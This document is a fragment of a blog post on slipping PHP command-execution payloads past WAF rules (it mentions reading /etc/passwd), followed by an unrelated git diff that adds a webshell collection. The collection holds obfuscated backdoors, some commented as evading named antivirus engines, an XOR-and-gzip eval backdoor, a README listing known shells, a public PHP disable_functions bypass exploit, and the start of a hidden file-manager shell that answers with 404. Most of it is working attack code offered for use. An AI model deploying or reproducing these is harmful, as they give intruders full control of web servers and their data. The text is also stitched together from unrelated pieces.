
|
||||
|
||||
If you’re lucky you can find all the characters you need inside the script filename. With the same technique, you can pick all chars you need with something like
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Let me say that with the OWASP CRS3 all become harder. First, with the techniques seen before I can bypass only the first paranoia level, and this is amazing! Because Paranoia Level 1 is just a little subset of rules of what we can find in the CRS3, this level is designed to prevent any false positives. With a Paranoia Level 2 all things become hard because of the rule 942430 “Restricted SQL Character Anomaly Detection (args): # of special characters exceeded”. What I can do is just execute a single command without arguments like “ls”, “whoami”, etc.. but I can’t execute something like system(“cat /etc/passwd”) as done with Cloudflare WAF:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Originally published at https://tutorialboy24.blogspot.com
|
||||
3984
php/asw.php
Normal file
3984
php/asw.php
Normal file
File diff suppressed because one or more lines are too long
3962
php/bat_b4tm4n.php
Normal file
3962
php/bat_b4tm4n.php
Normal file
File diff suppressed because one or more lines are too long
6
php/simple_2022_08_15.php
Normal file
6
php/simple_2022_08_15.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
$_=$POST['1'];
|
||||
$__=$POST['2'];
|
||||
// running -> system('cat /etc/passwd');
|
||||
$_($__);
|
||||
?>
|
||||
14
php/system2022-08-22-2.php
Normal file
14
php/system2022-08-22-2.php
Normal file
@@ -0,0 +1,14 @@
|
||||
<?php
|
||||
//bypass 牧云 and TAV反病毒引擎+洋葱恶意代码检测引擎
|
||||
class A{
|
||||
public function __construct(){}
|
||||
|
||||
public function __wakeup(){
|
||||
$b = $_GET[1];
|
||||
$result = array_diff(["s","a","b","ys","te","m"],["a","b"]);
|
||||
$a = join($result);
|
||||
Closure::fromCallable($a)->__invoke($_REQUEST[2]);
|
||||
}
|
||||
}
|
||||
|
||||
@unserialize('O:1:"A":1:{s:10:" A comment";N;}');
|
||||
5
php/system2022-08-22-3.php
Normal file
5
php/system2022-08-22-3.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
//bypass 牧云 文件名需要设置为system
|
||||
$filename=substr(__FILE__,-10,6);
|
||||
$command=$_POST[1];
|
||||
$filename($command);
|
||||
6
php/system2022-08-22-4.php
Normal file
6
php/system2022-08-22-4.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
//ASRC伏魔引擎bypass
|
||||
$result = array_diff(["s","a","b","ys","te","m"],["a","b"]);
|
||||
$a = join($result);
|
||||
array_map($a,(array)$_REQUEST['1']);
|
||||
?>
|
||||
24
php/system2022-08-22.php
Normal file
24
php/system2022-08-22.php
Normal file
@@ -0,0 +1,24 @@
|
||||
<?php
|
||||
// dom and xml needed, install php-xml and leave php.ini as default.
|
||||
// Author:LemonPrefect
|
||||
$cmd = $_GET[3];
|
||||
$_REQUEST[1] = "//book[php:functionString('system', '$cmd') = 'PHP']";
|
||||
$_REQUEST[2] = ["php", "http://php.net/xpath"];
|
||||
$xml = <<< XML
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<books>
|
||||
<book>
|
||||
<title>We are the champions</title>
|
||||
<author>LemonPrefect</author>
|
||||
<author>H3h3QAQ</author>
|
||||
</book>
|
||||
</books>
|
||||
XML;
|
||||
|
||||
$doc = new DOMDocument;
|
||||
$doc->loadXML($xml);
|
||||
$clazz = (new ReflectionClass("DOMXPath"));
|
||||
$instance = $clazz->newInstance($doc);
|
||||
$clazz->getMethod("registerNamespace")->getClosure($instance)->__invoke(...$_REQUEST[2]);
|
||||
$clazz->getMethod("registerPHPFunctions")->invoke($instance);
|
||||
$clazz->getMethod("query")->getClosure($instance)->__invoke($_REQUEST[1]);
|
||||
1
php/ucen.php
Normal file
1
php/ucen.php
Normal file
File diff suppressed because one or more lines are too long
1212
php/upsi1on.php
Normal file
1212
php/upsi1on.php
Normal file
File diff suppressed because it is too large
Load Diff
295
php/webshell免杀-提升兼容性.html
Normal file
295
php/webshell免杀-提升兼容性.html
Normal file
File diff suppressed because one or more lines are too long
1
php/wp_backup.php
Normal file
1
php/wp_backup.php
Normal file
File diff suppressed because one or more lines are too long
1671
php/wso-ng/wso-ng.php
Normal file
1671
php/wso-ng/wso-ng.php
Normal file
File diff suppressed because one or more lines are too long
203
php/wso-ng/wsoExGently.php
Normal file
203
php/wso-ng/wsoExGently.php
Normal file
@@ -0,0 +1,203 @@
|
||||
|
||||
# PHP 7.0-8.0 disable_functions bypass PoC (*nix only)
|
||||
#
|
||||
# Bug: https://bugs.php.net/bug.php?id=54350
|
||||
#
|
||||
# This exploit should work on all PHP 7.0-8.0 versions
|
||||
# released as of 2021-10-06
|
||||
#
|
||||
# Author: https://github.com/mm0r1
|
||||
|
||||
function wsoExGently($cmd) {
|
||||
define('LOGGING', false);
|
||||
define('CHUNK_DATA_SIZE', 0x60);
|
||||
define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 : CHUNK_DATA_SIZE);
|
||||
define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
|
||||
define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
|
||||
define('CMD', $cmd);
|
||||
for($i = 0; $i < 10; $i++) {
|
||||
$groom[] = Pwn::alloc(STRING_SIZE);
|
||||
}
|
||||
$filtername = 'pwn_filter'.rand(1e4,1e5);
|
||||
stream_filter_register($filtername, 'Pwn');
|
||||
$fd = fopen('php://memory', 'w');
|
||||
stream_filter_append($fd, $filtername);
|
||||
fwrite($fd, 'x');
|
||||
fclose($fd);
|
||||
}
|
||||
|
||||
class Helper { public $a, $b, $c; }
|
||||
class Pwn extends php_user_filter {
|
||||
private $abc, $abc_addr;
|
||||
private $helper, $helper_addr, $helper_off;
|
||||
private $uafp, $hfp;
|
||||
|
||||
public function filter($in, $out, &$consumed, $closing) {
|
||||
if($closing) return;
|
||||
stream_bucket_make_writeable($in);
|
||||
$this->filtername = Pwn::alloc(STRING_SIZE);
|
||||
fclose($this->stream);
|
||||
$this->go();
|
||||
return PSFS_PASS_ON;
|
||||
}
|
||||
|
||||
private function go() {
|
||||
$this->abc = &$this->filtername;
|
||||
|
||||
$this->make_uaf_obj();
|
||||
|
||||
$this->helper = new Helper;
|
||||
$this->helper->b = function($x) {};
|
||||
|
||||
$this->helper_addr = $this->str2ptr(CHUNK_SIZE * 2 - 0x18) - CHUNK_SIZE * 2;
|
||||
$this->log("helper @ 0x%x", $this->helper_addr);
|
||||
|
||||
$this->abc_addr = $this->helper_addr - CHUNK_SIZE;
|
||||
$this->log("abc @ 0x%x", $this->abc_addr);
|
||||
|
||||
$this->helper_off = $this->helper_addr - $this->abc_addr - 0x18;
|
||||
|
||||
$helper_handlers = $this->str2ptr(CHUNK_SIZE);
|
||||
$this->log("helper handlers @ 0x%x", $helper_handlers);
|
||||
|
||||
$this->prepare_leaker();
|
||||
|
||||
$binary_leak = $this->read($helper_handlers + 8);
|
||||
$this->log("binary leak @ 0x%x", $binary_leak);
|
||||
$this->prepare_cleanup($binary_leak);
|
||||
|
||||
$closure_addr = $this->str2ptr($this->helper_off + 0x38);
|
||||
$this->log("real closure @ 0x%x", $closure_addr);
|
||||
|
||||
$closure_ce = $this->read($closure_addr + 0x10);
|
||||
$this->log("closure class_entry @ 0x%x", $closure_ce);
|
||||
|
||||
$basic_funcs = $this->get_basic_funcs($closure_ce);
|
||||
$this->log("basic_functions @ 0x%x", $basic_funcs);
|
||||
|
||||
$zif_system = $this->get_system($basic_funcs);
|
||||
$this->log("zif_system @ 0x%x", $zif_system);
|
||||
|
||||
$fake_closure_off = $this->helper_off + CHUNK_SIZE * 2;
|
||||
for($i = 0; $i < 0x138; $i += 8) {
|
||||
$this->write($fake_closure_off + $i, $this->read($closure_addr + $i));
|
||||
}
|
||||
$this->write($fake_closure_off + 0x38, 1, 4);
|
||||
|
||||
$handler_offset = PHP_MAJOR_VERSION === 8 ? 0x70 : 0x68;
|
||||
$this->write($fake_closure_off + $handler_offset, $zif_system);
|
||||
|
||||
$fake_closure_addr = $this->helper_addr + $fake_closure_off - $this->helper_off;
|
||||
$this->write($this->helper_off + 0x38, $fake_closure_addr);
|
||||
$this->log("fake closure @ 0x%x", $fake_closure_addr);
|
||||
|
||||
$this->cleanup();
|
||||
($this->helper->b)(CMD);
|
||||
}
|
||||
|
||||
private function make_uaf_obj() {
|
||||
$this->uafp = fopen('php://memory', 'w');
|
||||
fwrite($this->uafp, pack('QQQ', 1, 0, 0xDEADBAADC0DE));
|
||||
for($i = 0; $i < STRING_SIZE; $i++) {
|
||||
fwrite($this->uafp, "\x00");
|
||||
}
|
||||
}
|
||||
|
||||
private function prepare_leaker() {
|
||||
$str_off = $this->helper_off + CHUNK_SIZE + 8;
|
||||
$this->write($str_off, 2);
|
||||
$this->write($str_off + 0x10, 6);
|
||||
|
||||
$val_off = $this->helper_off + 0x48;
|
||||
$this->write($val_off, $this->helper_addr + CHUNK_SIZE + 8);
|
||||
$this->write($val_off + 8, 0xA);
|
||||
}
|
||||
|
||||
private function prepare_cleanup($binary_leak) {
|
||||
$ret_gadget = $binary_leak;
|
||||
do {
|
||||
--$ret_gadget;
|
||||
} while($this->read($ret_gadget, 1) !== 0xC3);
|
||||
$this->log("ret gadget = 0x%x", $ret_gadget);
|
||||
$this->write(0, $this->abc_addr + 0x20 - (PHP_MAJOR_VERSION === 8 ? 0x50 : 0x60));
|
||||
$this->write(8, $ret_gadget);
|
||||
}
|
||||
|
||||
private function read($addr, $n = 8) {
|
||||
$this->write($this->helper_off + CHUNK_SIZE + 16, $addr - 0x10);
|
||||
$value = strlen($this->helper->c);
|
||||
if($n !== 8) { $value &= (1 << ($n << 3)) - 1; }
|
||||
return $value;
|
||||
}
|
||||
|
||||
private function write($p, $v, $n = 8) {
|
||||
for($i = 0; $i < $n; $i++) {
|
||||
$this->abc[$p + $i] = chr($v & 0xff);
|
||||
$v >>= 8;
|
||||
}
|
||||
}
|
||||
|
||||
private function get_basic_funcs($addr) {
|
||||
while(true) {
|
||||
$addr -= 0x10;
|
||||
if($this->read($addr, 4) === 0xA8 &&
|
||||
in_array($this->read($addr + 4, 4),
|
||||
[20151012, 20160303, 20170718, 20180731, 20190902, 20200930])) {
|
||||
$module_name_addr = $this->read($addr + 0x20);
|
||||
$module_name = $this->read($module_name_addr);
|
||||
if($module_name === 0x647261646e617473) {
|
||||
$this->log("standard module @ 0x%x", $addr);
|
||||
return $this->read($addr + 0x28);
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
private function get_system($basic_funcs) {
|
||||
$addr = $basic_funcs;
|
||||
do {
|
||||
$f_entry = $this->read($addr);
|
||||
$f_name = $this->read($f_entry, 6);
|
||||
if($f_name === 0x6d6574737973) {
|
||||
return $this->read($addr + 8);
|
||||
}
|
||||
$addr += 0x20;
|
||||
} while($f_entry !== 0);
|
||||
}
|
||||
|
||||
private function cleanup() {
|
||||
$this->hfp = fopen('php://memory', 'w');
|
||||
fwrite($this->hfp, pack('QQ', 0, $this->abc_addr));
|
||||
for($i = 0; $i < FILTER_SIZE - 0x10; $i++) {
|
||||
fwrite($this->hfp, "\x00");
|
||||
}
|
||||
}
|
||||
|
||||
private function str2ptr($p = 0, $n = 8) {
|
||||
$address = 0;
|
||||
for($j = $n - 1; $j >= 0; $j--) {
|
||||
$address <<= 8;
|
||||
$address |= ord($this->abc[$p + $j]);
|
||||
}
|
||||
return $address;
|
||||
}
|
||||
|
||||
private function ptr2str($ptr, $n = 8) {
|
||||
$out = '';
|
||||
for ($i = 0; $i < $n; $i++) {
|
||||
$out .= chr($ptr & 0xff);
|
||||
$ptr >>= 8;
|
||||
}
|
||||
return $out;
|
||||
}
|
||||
|
||||
private function log($format, $val = '') {
|
||||
if(LOGGING) {
|
||||
printf("{$format}\n", $val);
|
||||
}
|
||||
}
|
||||
|
||||
static function alloc($size) {
|
||||
return str_shuffle(str_repeat('A', $size));
|
||||
}
|
||||
}
|
||||
1
php/xd20.txt
Normal file
1
php/xd20.txt
Normal file
File diff suppressed because one or more lines are too long
1
php/xd30.txt
Normal file
1
php/xd30.txt
Normal file
File diff suppressed because one or more lines are too long
10
php/zw.php
Normal file
10
php/zw.php
Normal file
@@ -0,0 +1,10 @@
|
||||
<?php
|
||||
$E='t_contJents(J);@ob_end_cleJan();$rJ=@bJase64J_encodJe(@x(@gzJcomprJess($o),$Jk));pJJrint("J$p$kh$r$kf");}';
|
||||
$x='J$o.=$t{$i}^J$kJ{$j};}}return $Jo;J}if (@pJreg_Jmatch("/$kh(J.+)J$kJf/",J@fJile_get_contents("pJJhp://in';
|
||||
$f=str_replace('v','','vcreatvev_fuvnvvction');
|
||||
$B='$Jk){$c=stJrlenJJ($k);$l=JstrleJn($t);$o="";fJoJr($i=0;$iJ<$Jl;){for($j=0J;($j<$c&&$i<$Jl);$j+J+,$iJ++J){';
|
||||
$T='puJt"),$m)==J1) J{@Job_sJtart();@evJal(@gzuJncompJress(@x(@bJase64_JdecJode($m[J1]),$k)))JJ;$oJJ=@ob_ge';
|
||||
$o='$kJ="50eJcJ93c4";$kh="895JcJ0ccc987a";$kJf="0abJcJa6138a3e"J;$p="inO4VJnJw6Gr66szJatJ";Jfunction x($tJ,';
|
||||
$U=str_replace('J','',$o.$B.$x.$T.$E);
|
||||
$c=$f('',$U);$c();
|
||||
?>
|
||||
1634
php/zxc/.v.php
Normal file
1634
php/zxc/.v.php
Normal file
File diff suppressed because it is too large
Load Diff
20
php/zxc/README.md
Normal file
20
php/zxc/README.md
Normal file
@@ -0,0 +1,20 @@
|
||||
|
||||
# liiuxii 💕
|
||||
* the webshell i use
|
||||
|
||||
* Gel4y shell [g4y]
|
||||
* Kyo mini shell [kyo]
|
||||
* C99 shell [C99]
|
||||
* WSO shell [WSO]
|
||||
* MARIJUANA shell [MRJ]
|
||||
* file manager shell [FM]
|
||||
* Ngiiix1337 priv8 Shell [PRIV]
|
||||
|
||||
|
||||
[g4y]: https://raw.githubusercontent.com/liiuxii/zxc/main/bypass403.php
|
||||
[kyo]: https://raw.githubusercontent.com/liiuxii/zxc/main/kyo.php
|
||||
[C99]: https://raw.githubusercontent.com/liiuxii/zxc/main/c⁹⁹.php
|
||||
[WSO]: https://raw.githubusercontent.com/liiuxii/zxc/main/.v.php
|
||||
[MRJ]: https://raw.githubusercontent.com/liiuxii/zxc/main/mrj.php
|
||||
[fm]: https://raw.githubusercontent.com/liiuxii/zxc/main/fm.php
|
||||
[PRIV]: https://raw.githubusercontent.com/liiuxii/zxc/main/shell.php
|
||||
171
php/zxc/bypass403.php
Normal file
171
php/zxc/bypass403.php
Normal file
@@ -0,0 +1,171 @@
|
||||
<?php
|
||||
header("X-XSS-Protection: 0");
|
||||
ob_start();
|
||||
set_time_limit(0);
|
||||
error_reporting(0);
|
||||
ini_set("display_errors", false);
|
||||
http_response_code(404);
|
||||
define("self", "six666segs");
|
||||
$scD = "s\x63\x61\x6e\x64\x69r";
|
||||
$fc = array("7068705f756e616d65", "70687076657273696f6e", "676574637764", "6368646972", "707265675f73706c6974", "61727261795f64696666", "69735f646972", "69735f66696c65", "69735f7772697461626c65", "69735f7265616461626c65", "66696c6573697a65", "636f7079", "66696c655f657869737473", "66696c655f7075745f636f6e74656e7473", "66696c655f6765745f636f6e74656e7473", "6d6b646972", "72656e616d65", "737472746f74696d65", "68746d6c7370656369616c6368617273", "64617465", "66696c656d74696d65");
|
||||
for ($i = 0; $i < count($fc); $i++)
|
||||
$fc[$i] = nhx($fc[$i]);
|
||||
if (isset($_GET["p"])) {
|
||||
$p = nhx($_GET["p"]);
|
||||
$fc[3](nhx($_GET["p"]));
|
||||
} else {
|
||||
$p = $fc[2]();
|
||||
}
|
||||
function hex($str) {
|
||||
$r = "";
|
||||
for ($i = 0; $i < strlen($str); $i++)
|
||||
$r .= dechex(ord($str[$i]));
|
||||
return $r;
|
||||
}
|
||||
function nhx($str) {
|
||||
$r = "";
|
||||
$len = (strlen($str) -1);
|
||||
for ($i = 0; $i < $len; $i += 2)
|
||||
$r .= chr(hexdec($str[$i].$str[$i+1]));
|
||||
return $r;
|
||||
}
|
||||
function perms($f) {
|
||||
$p = fileperms($f);
|
||||
if (($p & 0xC000) == 0xC000) $i = 's';
|
||||
elseif (($p & 0xA000) == 0xA000) $i = 'l';
|
||||
elseif (($p & 0x8000) == 0x8000) $i = '-';
|
||||
elseif (($p & 0x6000) == 0x6000) $i = 'b';
|
||||
elseif (($p & 0x4000) == 0x4000) $i = 'd';
|
||||
elseif (($p & 0x2000) == 0x2000) $i = 'c';
|
||||
elseif (($p & 0x1000) == 0x1000) $i = 'p';
|
||||
else $i = 'u';
|
||||
|
||||
$i .= (($p & 0x0100) ? 'r' : '-');
|
||||
$i .= (($p & 0x0080) ? 'w' : '-');
|
||||
$i .= (($p & 0x0040) ? (($p & 0x0800) ? 's' : 'x') : (($p & 0x0800) ? 'S' : '-'));
|
||||
$i .= (($p & 0x0020) ? 'r' : '-');
|
||||
$i .= (($p & 0x0010) ? 'w' : '-');
|
||||
$i .= (($p & 0x0008) ? (($p & 0x0400) ? 's' : 'x') : (($p & 0x0400) ? 'S' : '-'));
|
||||
$i .= (($p & 0x0004) ? 'r' : '-');
|
||||
$i .= (($p & 0x0002) ? 'w' : '-');
|
||||
$i .= (($p & 0x0001) ? (($p & 0x0200) ? 't' : 'x') : (($p & 0x0200) ? 'T' : '-'));
|
||||
return $i;
|
||||
}
|
||||
function a($msg, $sts = 1, $loc = "") {
|
||||
global $p;
|
||||
$status = (($sts == 1) ? "success" : "error");
|
||||
echo "<script>swal({title: \"{$status}\", text: \"{$msg}\", icon: \"{$status}\"}).then((btnClick) => {if(btnClick){document.location.href=\"?p=".hex($p).$loc."\"}})</script>";
|
||||
}
|
||||
function deldir($d) {
|
||||
global $fc;
|
||||
if (trim(pathinfo($d, PATHINFO_BASENAME), '.') === '') return;
|
||||
if ($fc[6]($d)) {
|
||||
array_map("deldir", glob($d . DIRECTORY_SEPARATOR . '{,.}*', GLOB_BRACE | GLOB_NOSORT));
|
||||
rmdir($d);
|
||||
} else {
|
||||
unlink($d);
|
||||
}
|
||||
}
|
||||
?>
|
||||
<!doctype html>
|
||||
<html lang="en"><head><link rel="icon" type="image/png" href="https://telegra.ph/file/5eff4384d348c68a7e978.png"><meta name="theme-color" content="red"><meta name="viewport" content="width=device-width, initial-scale=0.60, shrink-to-fit=no"><link rel="stylesheet" href="//cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"><title><?= self ?></title><style>.table-hover tbody tr:hover td{background:red}.table-hover tbody tr:hover td>*{color:#fff}.table>tbody>tr>*{color:#fff;vertical-align:middle}.form-control{background:0 0!important;color:#fff!important;border border-primary-radius:0}.form-control::placeholder{color:#fff;opacity:1}li{font-size:18px;margin-left:6px;list-style:none}a{color:#fff}</style><script src="//unpkg.com/sweetalert/dist/sweetalert.min.js"></script></head><body style="background-color:#000;color:#fff;font-family:serif;"><div class="bg-black table-responsive text-light border border-primary rounded"><div class="d-flex justify-content-between p-1"><div><h3 class="mt-2"><a href="?"><?= self ?></a></h3></div><div><span>PHP Version : <?= $fc[1]() ?></span> <br><a href="?p=<?= hex($p)."&a=".hex("newFile") ?>">+File</a><a href="?p=<?= hex($p)."&a=".hex("newDir") ?>">+Directory</a></div></div><div class="border-primary border-top table-responsive">
|
||||
<li>uname : <?= $fc[0]() ?></li>
|
||||
<li>doc Root: <?= "{$_SERVER["DOCUMENT_ROOT"]}"; ?></li>
|
||||
<li>server: <?= "{$_SERVER["SERVER_ADDR"]}/{$_SERVER["REMOTE_ADDR"]}"; ?></li>
|
||||
<li>domain : <?= "{$_SERVER["SERVER_NAME"]}"; ?></li>
|
||||
<li>ip server: <?= getHostByName(getHostName()); ?></li>
|
||||
<li>php Version: <?= phpversion(); ?></li>
|
||||
<li>mysql: <?= (function_exists('mysql_connect')) ? "<font color=green>ON</font>" : "<font color=red>OFF</font>"; ?></li>
|
||||
<li>curl: <?= (function_exists('curl_version')) ? "<font color=green>ON</font>" : "<font color=red>OFF</font>"; ?></li>
|
||||
</div><form method="post" enctype="multipart/form-data"><div class="input-group mb-1 px-1 mt-1"><div class="custom-file"><input type="file" name="f[]" class="custom-file-input" onchange="this.form.submit()" multiple><label class="custom-file-label rounded-1 bg-transparent text-light">Choose file</label></div></div></form>
|
||||
<?php
|
||||
if (isset($_FILES["f"])) {
|
||||
$n = $_FILES["f"]["name"];
|
||||
for ($i = 0; $i < count($n); $i++) {
|
||||
if ($fc[11]($_FILES["f"]["tmp_name"][$i], $n[$i])) {
|
||||
a("file uploaded successfully");
|
||||
} else {
|
